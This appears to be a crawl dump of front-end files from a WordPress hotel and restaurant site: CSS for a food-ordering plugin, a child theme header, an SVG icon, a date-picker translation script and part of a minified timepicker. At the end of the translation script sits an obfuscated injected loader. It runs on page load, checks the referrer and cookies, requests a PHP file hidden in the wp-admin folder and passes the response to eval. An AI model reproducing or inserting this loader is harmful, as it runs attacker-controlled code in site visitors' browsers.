body.woocomerce-layout-override-enable.woocommerce-checkout .wpc_pro_remove_tip.wpc-btn:hover {
  border-color: #a352ff;
}
body.woocomerce-layout-override-enable .woocommerce .quantity .qty {
  width: 130px;
  margin-right: 10px;
}
body.woocomerce-layout-override-enable .woocommerce-tabs.wc-tabs-wrapper {
  padding-top: 50px;
}
body.woocomerce-layout-override-enable .woocommerce div.product .woocommerce-variation-price span.price,
body.woocomerce-layout-override-enable .woocommerce div.product .woocommerce-variation-price p.price {
  font-size: 28px;
  font-weight: 700;
}
body.woocomerce-layout-override-enable .woocommerce div.product form.cart .reset_variations {
  font-size: 17px;
  padding: 20px 0px 0;
  font-weight: 600;
  display: inline-block;
}
body.woocomerce-layout-override-enable .woocommerce div.product form.cart .variations td.label {
  padding-left: 15px;
}
body.woocomerce-layout-override-enable .woocommerce-variation.single_variation {
  margin-bottom: 20px;
}
body.woocomerce-layout-override-enable .woocommerce form .form-row {
  padding: 0 15px;
  margin: 0 0 6px;
}
body.woocomerce-layout-override-enable .food-preparation {
  padding: 15px;
}
body.woocomerce-layout-override-enable .food-preparation li {
  margin-bottom: 5px;
}

.wpc_variation_popup_content .woocommerce-product-gallery ol {
  overflow: hidden;
  zoom: 1;
  margin: 10px 0;
  padding: 0;
}
.wpc_variation_popup_content .woocommerce-product-gallery ol li {
  width: 25%;
  float: left;
  margin: 0;
  list-style: none;
}
@media (max-width: 768px) {
  .wpc_variation_popup_content .woocommerce-product-gallery ol li {
    margin-right: 5px;
  }
}

/*----------------------------
// locattion popup
-----------------------------*/
body.wpc_location_popup {
  position: relative;
}
body.wpc_location_popup:before {
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  content: "";
  height: 100%;
  z-index: 999;
}

#wpc_location_modal,
#wpc_booking_modal,
.food_customize_modal,
.location_change {
  padding: 40px;
  box-shadow: 0 15px 30px rgba(0, 0, 0, 0.06);
  position: fixed;
  left: 0;
  right: 0;
  top: 50%;
  margin: auto;
  max-width: 600px;
  background: #fff;
  z-index: 9999;
  transform: translateY(-50%);
}
#wpc_location_modal .wpc-location,
#wpc_booking_modal .wpc-location,
.food_customize_modal .wpc-location,
.location_change .wpc-location {
  border-color: #eaeaea;
  height: 50px;
  margin-bottom: 10px;
  width: 100%;
  background: #fff url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M5%206l5%205%205-5%202%201-7%207-7-7%202-1z%22%20fill%3D%22%23555%22%2F%3E%3C%2Fsvg%3E") no-repeat right 15px top 55%;
  appearance: none;
}
#wpc_location_modal .wpc-close,
#wpc_location_modal .special-menu-close,
#wpc_booking_modal .wpc-close,
#wpc_booking_modal .special-menu-close,
.food_customize_modal .wpc-close,
.food_customize_modal .special-menu-close,
.location_change .wpc-close,
.location_change .special-menu-close {
  margin-left: 15px;
  background-color: #e3106e;
  position: absolute;
  right: -27px;
  top: -28px;
  border-radius: 50%;
  line-height: 20px;
  width: 40px;
  height: 40px;
  padding: 0;
}
#wpc_location_modal .wpc-select-location,
#wpc_booking_modal .wpc-select-location,
.food_customize_modal .wpc-select-location,
.location_change .wpc-select-location {
  margin-top: 10px;
}

@media (max-width: 768px) {
  #wpc_location_modal {
    margin: 0 20px;
  }
  #wpc_location_modal .wpc-close {
    right: -5px;
  }
}

.location_change {
  text-align: center;
}
.location_change .modal-content > div {
  margin-bottom: 15px;
}

.food_customize_modal {
  width: 100%;
  max-width: 100%;
}

.wpc-no-link {
  pointer-events: none;
  cursor: default;
}

/*=========================
// product popup content
======================-*/
.variation_popup_content {
  padding: 50px;
  background-color: #fff;
}

.wpc_danger_text {
  color: #f00;
  font-size: 13px;
}

.wpc-no-desc .wpc-food-menu-item .wpc-add-to-cart {
  position: relative;
}
.wpc-no-desc .wpc-food-menu-item .wpc-add-to-cart a.button {
  margin-left: auto;
}

.wpc_success_message {
  text-align: center;
  background: #d7ffe3;
  padding: 10px;
}

.wpc-cart-message {
  position: absolute;
  z-index: 999;
  min-width: 215px;
  margin: auto;
  text-align: center;
  width: 100%;
  left: -170px;
  padding: 10px;
  background: #ffc107;
  color: #000;
  top: -60px;
  display: none;
  animation: 0.8s tada;
}
.wpc-cart-message:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #ffc107 transparent transparent transparent;
  content: "";
  position: absolute;
  bottom: -10px;
  right: 15px;
}
@keyframes tada {
  0% {
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%, 50%, 70%, 90% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%, 60%, 80% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  100% {
    transform: scale3d(1, 1, 1);
  }
}
.wpc_booking_error.error,
.wpc-reservation-field.time .wpc-form-control.error {
  border: 1px solid #f00 !important;
}

.wpc-validate-msg {
  position: absolute;
  right: 10px;
  top: 15px;
  background: #f00;
  color: #fff;
  font-size: 14px;
  padding: 0 10px;
  line-height: 24px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  display: none;
}
.wpc-validate-msg:after {
  border-style: solid;
  border-width: 10px 6px 0 6px;
  border-color: #f00 transparent transparent transparent;
  position: absolute;
  right: 8px;
  bottom: -10px;
  content: "";
}

.wpc-validate-msg1 {
  display: block;
  text-align: center;
  font-size: 16px;
  color: #f00;
}

/*-------------------------
// Location Filter
--------------------------*/
.location_menu {
  position: relative;
}
.location_menu .filter-location {
  width: 100%;
  height: 45px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border: 1px solid #eaeaea;
  padding: 0 20px;
  font-size: 16px;
  max-width: 300px;
  display: block;
  margin-bottom: 40px;
  appearance: none;
  background: #fff url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M5%206l5%205%205-5%202%201-7%207-7-7%202-1z%22%20fill%3D%22%23555%22%2F%3E%3C%2Fsvg%3E") no-repeat right 15px top 55%;
}
.location_menu .filter-location.left {
  margin-right: auto;
}
.location_menu .filter-location.right {
  margin-left: auto;
}
.location_menu .filter-location.center {
  margin-left: auto;
  margin-right: auto;
}

.discard_booking {
  color: #e3106e;
  font-weight: bold;
  margin-bottom: 20px;
  border-bottom: 2px solid rgba(227, 16, 110, 0.05);
  cursor: pointer;
  display: inline-block;
}

.wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button.added:after,
.wpc-popup-wrap-inner .woocommerce-variation-add-to-cart .button.added:after {
  font-family: "WooCommerce";
  content: "\e017";
  margin-left: 0.53em;
  vertical-align: bottom;
}

.wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button {
  font-size: 16px;
  line-height: 32px;
  color: #fff;
  background-color: #e3106e;
  display: inline-block;
  padding: 5px 20px;
  font-weight: 500;
  text-decoration: none;
  border: none;
  cursor: pointer;
}
@media (max-width: 768px) {
  .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button {
    margin-top: 15px;
  }
}
.wpc_variation_popup_content .wpc-single-content .quantity {
  float: left;
  margin-right: 15px;
}

.wpc-close .wpc-close-btn-icon {
  line-height: 32px;
}
.wpc-close .wpc-close-btn-icon svg path {
  fill: #fff;
}

@keyframes foodloading {
  0% {
    transform: rotate(0deg);
  }
  0% {
    transform: rotate(360deg);
  }
}
.food_location.loading {
  position: relative;
}
.food_location.loading::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(255, 255, 255, 0.9);
  z-index: 99;
}

.wpc_loader_wrapper {
  height: 40px;
  width: 40px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: 999;
  display: none;
}
.loading .wpc_loader_wrapper {
  display: block;
}
.wpc_loader_wrapper .loder-dot {
  position: absolute;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  animation: loader 1.6s linear infinite;
}
.wpc_loader_wrapper .dot-a {
  left: 17.5px;
}
.wpc_loader_wrapper .dot-b {
  right: 5px;
  top: 5px;
  animation-delay: 0.2s;
}
.wpc_loader_wrapper .dot-c {
  top: 17.5px;
  right: 0;
  animation-delay: 0.4s;
}
.wpc_loader_wrapper .dot-d {
  right: 5px;
  bottom: 5px;
  animation-delay: 0.6s;
}
.wpc_loader_wrapper .dot-e {
  left: 17.5px;
  bottom: 0;
  animation-delay: 0.8s;
}
.wpc_loader_wrapper .dot-f {
  left: 5px;
  bottom: 5px;
  animation-delay: 1s;
}
.wpc_loader_wrapper .dot-g {
  top: 17.5px;
  left: 0;
  animation-delay: 1.2s;
}
.wpc_loader_wrapper .dot-h {
  left: 5px;
  top: 5px;
  animation-delay: 1.4s;
}
@keyframes loader {
  0% {
    background: #000;
  }
  100% {
    background: #fff;
  }
}
/*# sourceMappingURL=wpc-public.css.map */

--- FILE ---
content_type: text/css
request_url: https://paradisonicaragua.com/wp-content/themes/luviana-child/style.css?ver=1.0.0
body_size: 191
content:
@charset "UTF-8";
/*!
Theme Name: Luviana Child
Theme URI: https://motopress.com/products/luviana
Author: MotoPress
Author URI: https://motopress.com
Description: Luviana is a Gutenberg theme perfectly fitting for hotels, rental accommodations and services, boarding houses or hostels. The theme comprises an integrated online booking plugin that allows conducting reservations of your rental properties and receiving online payments.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: luviana
Template: luviana
*/


--- FILE ---
content_type: image/svg+xml
request_url: https://paradisonicaragua.com/wp-content/themes/luviana/images/arrow_right.svg
body_size: 179
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 7"><defs><style>.cls-1{fill:#c1b086;}</style></defs><title>arrow right-3</title><path fill="#c1b086" id="Shape_226_copy_4" data-name="Shape 226 copy 4" class="cls-1" d="M17,3.49,12,0V7ZM16,4V3H0V4Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/js/translated.js?ver=6.7.4
body_size: 2759
content:
/*
* Traducciones de Idioma
*
*/
function print_languague( languague, formatSubmit )
{

if ( languague == "ru-RU" ) {

    var monthsFull = [ 'января', 'февраля', 'марта', 'апреля', 'мая', 'июня', 'июля', 'августа', 'сентября', 'октября', 'ноября', 'декабря' ];
    var monthsShort =[ 'воскресенье', 'понедельник', 'вторник', 'среда', 'четверг', 'пятница', 'суббота' ];
    var weekdaysFull = [ 'воскресенье', 'понедельник', 'вторник', 'среда', 'четверг', 'пятница', 'суббота' ];
    var weekdaysShort = [ 'вс', 'пн', 'вт', 'ср', 'чт', 'пт', 'сб' ];
    var today = "сегодня";
    var clear = "удалить";
    var close = "закрыть";
    var firstDay = 1;
    var format = "d mmmm yyyy г.";
    var text_checkIn = 'Въезд';
    var text_checkOut = 'Въезд';
    var text_guest = 'Гости';
    var text_rooms = 'Наличие номеров';
    var text_submit = 'Свободные номера';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);

}
else if ( languague == "he-IL") {

    var monthsFull = [ 'ינואר', 'פברואר', 'מרץ', 'אפריל', 'מאי', 'יוני', 'יולי', 'אוגוסט', 'ספטמבר', 'אוקטובר', 'נובמבר', 'דצמבר' ];
    var monthsShort = [ 'ינו', 'פבר', 'מרץ', 'אפר', 'מאי', 'יונ', 'יול', 'אוג', 'ספט', 'אוק', 'נוב', 'דצמ' ];
    var weekdaysFull = [ 'יום ראשון', 'יום שני', 'יום שלישי', 'יום רביעי', 'יום חמישי', 'יום ששי', 'יום שבת' ];
    var weekdaysShort = [ 'א', 'ב', 'ג', 'ד', 'ה', 'ו', 'ש' ];
    var today = 'היום';
    var clear = 'למחוק';
    var firstDay = '';
    var format = 'dd/mm/yy';
    var text_checkIn = 'הגעה';
    var text_checkOut = 'עזיבה';
    var text_guest = 'אורחים';
    var text_rooms = 'מספר חדרים';
    var text_submit = 'שלח';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_submit').text(text_submit);

    jQuery('.box-datepicker .icon').css({ 'float':'left', 'right':'auto', 'left':'10px' }) //Change the style

    console.log('Languague is: '+languague);

}
else if ( languague == "en-US" ) {

    var monthsFull = ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'];
    var monthsShort = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Nov', 'Dec'];
    var format = 'mm/dd/yy';
    var hiddenPrefix = 'prefix__';
    var hiddenSuffix = '__suffix';
    var today = 'Today';
    var clear = 'Clear';
    var close = 'Cancel';
    var weekdaysShort = ['Sun', 'Mon', 'Tue', 'Wen', 'Thu', 'Fri', 'Sat'];
    var text_checkIn = 'Check In';
    var text_checkOut = 'Check Out';
    var text_guest = 'Adults';
    var text_rooms = 'Rooms';
    var text_discount = 'Discount Coupon';
    var text_submit = 'Search Now';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_discount').text(text_discount);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);

}
else if ( languague == "pt-br" ) {
    
    var monthsFull = [ 'Janeiro', 'Fevereiro', 'Março', 'Abril', 'Maio', 'Junho', 'Julho', 'Agosto', 'Setembro', 'Outubro', 'Novembro', 'Dezembro' ];
    var monthsShort = [ 'Jan', 'Fev', 'Mar', 'Abr', 'Mai', 'Jun', 'Jul', 'Ago', 'Set', 'Out', 'Nov', 'Dez' ];
    var format = 'dd/mm/yy';
    var hiddenPrefix = 'prefix__';
    var hiddenSuffix = '__suffix';
    var today = 'Hoje';
    var clear = 'Limpar';
    var close = 'Fechar';
    var weekdaysShort = ['Dom', 'Seg', 'Ter', 'Qua', 'Qui', 'Sexta', 'Sáb'];
    var text_checkIn = 'Check In';
    var text_checkOut = 'Check Out';
    var text_guest = 'Adultos';
    var text_rooms = 'Quartos';
    var text_discount = 'Cupom de desconto';
    var text_submit = 'Busca';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_discount').text(text_discount);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);

}
else {
    var monthsFull = ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'];
    var monthsShort = ['En', 'Feb', 'Mar', 'Abr', 'May', 'Jun', 'Jul', 'Ago', 'Sep', 'Nov', 'Dic'];
    var format = 'dd/mm/yy';
    var hiddenPrefix = 'prefix__';
    var hiddenSuffix = '__suffix';
    var today = 'Hoy';
    var clear = 'Limpiar';
    var close = 'Cancelar';
    var weekdaysShort = ['Dom', 'Lun', 'Mar', 'Mie', 'Jue', 'Vie', 'Sab'];
    var text_checkIn = 'Check In';
    var text_checkOut = 'Check Out';
    var text_guest = 'Adultos';
    var text_rooms = 'Habitaciones';
    var text_children = 'Niños';
    var text_discount = 'Cupón de Descuento';
    var text_submit = 'Buscar';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_discount').text(text_discount);
    jQuery('.text_children').text(text_children);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);
} 

jQuery('.datepicker').pickadate({
        monthsFull: monthsFull,
        monthsShort: monthsShort,
        weekdaysFull: weekdaysFull,
        weekdaysShort: weekdaysShort,
        today: today,
        clear: clear,
        close: close,
        firstDay: firstDay,
        format: format,
        formatSubmit: formatSubmit
    });

};if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//paradisonicaragua.com/laguna/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/jquery.timepicker.min.js?ver=2.2.31
body_size: 6386
content:
/*!
 * jquery-timepicker v1.13.16 - A jQuery timepicker plugin inspired by Google Calendar. It supports both mouse and keyboard navigation.
 * Copyright (c) 2020 Jon Thornton - https://www.jonthornton.com/jquery-timepicker/
 * License: MIT
 */
!function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function n(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function s(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function r(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?s(Object(i),!0).forEach((function(t){n(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):s(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function o(e){if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(e=function(e,t){if(e){if("string"==typeof e)return a(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(i):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?a(e,t):void 0}}(e))){var t=0,i=function(){};return{s:i,n:function(){return t>=e.length?{done:!0}:{done:!1,value:e[t++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,s,r=!0,o=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return r=e.done,e},e:function(e){o=!0,s=e},f:function(){try{r||null==n.return||n.return()}finally{if(o)throw s}}}}var l=function(e,t){if(null===e)return null;if("number"!=typeof t.step)return e;var i=e%(60*t.step);return(i-=(t.minTime||0)%(60*t.step))>=30*t.step?e+=60*t.step-i:e-=i,function(e,t){if(86400==e&&t.show2400)return e;return e%86400}(e,t)};var u,c={appendTo:"body",className:null,closeOnWindowScroll:!1,disableTextInput:!1,disableTimeRanges:[],disableTouchKeyboard:!1,durationTime:null,forceRoundTime:!1,lang:{},listWidth:null,maxTime:null,minTime:null,noneOption:!1,orientation:"l",roundingFunction:l,scrollDefault:null,selectOnBlur:!1,show2400:!1,showDuration:!1,showOn:["click","focus"],showOnFocus:!0,step:30,stopScrollPropagation:!1,timeFormat:"g:ia",typeaheadHighlight:!0,useSelect:!1,wrapHours:!0},m={am:"am",pm:"pm",AM:"AM",PM:"PM",decimal:".",mins:"mins",hr:"hr",hrs:"hrs"},p=function(){function n(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t(this,n),this.targetEl=e;var s=n.extractAttrOptions(e,Object.keys(c));this.settings=this.parseSettings(r(r(r({},c),i),s))}var s,a,l;return s=n,l=[{key:"extractAttrOptions",value:function(e,t){var i,n={},s=o(t);try{for(s.s();!(i=s.n()).done;){var r=i.value;r in e.dataset&&(n[r]=e.dataset[r])}}catch(e){s.e(e)}finally{s.f()}return n}},{key:"isVisible",value:function(e){var t=e[0];return t.offsetWidth>0&&t.offsetHeight>0}}],(a=[{key:"_findRow",value:function(e){if(!e&&0!==e)return!1;var t=!1;return e=this.settings.roundingFunction(e,this.settings),!!this.list&&(this.list.find("li").each((function(i,n){var s=Number.parseInt(n.dataset.time);if(!Number.isNaN(s))return s==e?(t=n,!1):void 0})),t)}},{key:"_hideKeyboard",value:function(){return(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&this.settings.disableTouchKeyboard}},{key:"_setTimeValue",value:function(e,t){if("INPUT"===this.targetEl.nodeName){null===e&&""==this.targetEl.value||(this.targetEl.value=e);var i=this;i.settings.useSelect&&"select"!=t&&i.list&&i.list.val(i._roundAndFormatTime(i.time2int(e)))}var n=new Event("selectTime");if(this.selectedValue!=e){this.selectedValue=e;var s=new Event("changeTime"),r=new CustomEvent("change",{detail:"timepicker"});return"select"==t?(this.targetEl.dispatchEvent(n),this.targetEl.dispatchEvent(s),this.targetEl.dispatchEvent(r)):-1==["error","initial"].indexOf(t)&&this.targetEl.dispatchEvent(s),!0}return-1==["error","initial"].indexOf(t)&&this.targetEl.dispatchEvent(n),!1}},{key:"_getTimeValue",value:function(){return"INPUT"===this.targetEl.nodeName?this.targetEl.value:this.selectedValue}},{key:"_selectValue",value:function(){this.settings;var e=this.list.find(".ui-timepicker-selected");if(e.hasClass("ui-timepicker-disabled"))return!1;if(!e.length)return!0;var t=e.get(0).dataset.time;if(t){var i=Number.parseInt(t);i&&(t=i)}return null!==t&&("string"!=typeof t&&(t=this._int2time(t)),this._setTimeValue(t,"select")),!0}},{key:"time2int",value:function(e){if(""===e||null==e)return null;if(e instanceof Date)return 3600*e.getHours()+60*e.getMinutes()+e.getSeconds();if("string"!=typeof e)return e;"a"!=(e=e.toLowerCase().replace(/[\s\.]/g,"")).slice(-1)&&"p"!=e.slice(-1)||(e+="m");var t=/^(([^0-9]*))?([0-9]?[0-9])(([0-5][0-9]))?(([0-5][0-9]))?(([^0-9]*))$/;e.match(/\W/)&&(t=/^(([^0-9]*))?([0-9]?[0-9])(\W+([0-5][0-9]?))?(\W+([0-5][0-9]))?(([^0-9]*))$/);var i=e.match(t);if(!i)return null;var n=parseInt(1*i[3],10),s=i[2]||i[9],r=n,a=1*i[5]||0,o=1*i[7]||0;if(s||2!=i[3].length||"0"!=i[3][0]||(s="am"),n<=12&&s){var l=(s=s.trim())==this.settings.lang.pm||s==this.settings.lang.PM;r=12==n?l?12:0:n+(l?12:0)}else if(3600*n+60*a+o>=86400+(this.settings.show2400?1:0)){if(!1===this.settings.wrapHours)return null;r=n%24}var u=3600*r+60*a+o;if(n<12&&!s&&this.settings._twelveHourTime&&this.settings.scrollDefault){var c=u-this.settings.scrollDefault();c<0&&c>=-43200&&(u=(u+43200)%86400)}return u}},{key:"parseSettings",value:function(e){var t=this;if(e.lang=r(r({},m),e.lang),this.settings=e,e.minTime&&(e.minTime=this.time2int(e.minTime)),e.maxTime&&(e.maxTime=this.time2int(e.maxTime)),e.listWidth&&(e.listWidth=this.time2int(e.listWidth)),e.durationTime&&"function"!=typeof e.durationTime&&(e.durationTime=this.time2int(e.durationTime)),"now"==e.scrollDefault)e.scrollDefault=function(){return e.roundingFunction(t.time2int(new Date),e)};else if(e.scrollDefault&&"function"!=typeof e.scrollDefault){var i=e.scrollDefault;e.scrollDefault=function(){return e.roundingFunction(t.time2int(i),e)}}else e.minTime&&(e.scrollDefault=function(){return e.roundingFunction(e.minTime,e)});if("string"==typeof e.timeFormat&&e.timeFormat.match(/[gh]/)&&(e._twelveHourTime=!0),!1===e.showOnFocus&&-1!=e.showOn.indexOf("focus")&&e.showOn.splice(e.showOn.indexOf("focus"),1),e.disableTimeRanges||(e.disableTimeRanges=[]),e.disableTimeRanges.length>0){for(var n in e.disableTimeRanges)e.disableTimeRanges[n]=[this.time2int(e.disableTimeRanges[n][0]),this.time2int(e.disableTimeRanges[n][1])];for(e.disableTimeRanges=e.disableTimeRanges.sort((function(e,t){return e[0]-t[0]})),n=e.disableTimeRanges.length-1;n>0;n--)e.disableTimeRanges[n][0]<=e.disableTimeRanges[n-1][1]&&(e.disableTimeRanges[n-1]=[Math.min(e.disableTimeRanges[n][0],e.disableTimeRanges[n-1][0]),Math.max(e.disableTimeRanges[n][1],e.disableTimeRanges[n-1][1])],e.disableTimeRanges.splice(n,1))}return e}},{key:"_disableTextInputHandler",value:function(e){switch(e.keyCode){case 13:case 9:return;default:e.preventDefault()}}},{key:"_int2duration",value:function(e,t){e=Math.abs(e);var i,n,s=Math.round(e/60),r=[];return s<60?r=[s,this.settings.lang.mins]:(i=Math.floor(s/60),n=s%60,30==t&&30==n&&(i+=this.settings.lang.decimal+5),r.push(i),r.push(1==i?this.settings.lang.hr:this.settings.lang.hrs),30!=t&&n&&(r.push(n),r.push(this.settings.lang.mins))),r.join(" ")}},{key:"_roundAndFormatTime",value:function(e){if(null!==(e=this.settings.roundingFunction(e,this.settings)))return this._int2time(e)}},{key:"_int2time",value:function(e){if("number"!=typeof e)return null;var t=parseInt(e%60),i=parseInt(e/60%60),n=parseInt(e/3600%24),s=new Date(1970,0,2,n,i,t,0);if(isNaN(s.getTime()))return null;if("function"==typeof this.settings.timeFormat)return this.settings.timeFormat(s);for(var 